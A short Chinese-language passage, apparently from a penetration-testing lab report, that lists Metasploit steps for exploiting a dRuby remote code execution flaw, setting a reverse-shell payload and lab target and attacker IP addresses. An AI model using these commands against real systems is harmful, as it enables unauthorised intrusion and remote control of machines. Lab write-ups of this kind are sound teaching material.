 在上述漏洞中选择dRuby漏洞作为攻击漏洞,在msfconsole中首先使用search drb,然后使用use exploit/linux/misc/drb_remote_codeexec使用渗透攻击模块。通过指令set PAYLOAD cmd/unix/reverse设置攻击负载,设置靶机IP set RHOST 192.168.200.125, 并设置攻击机IP set LHOST 192.168.200.2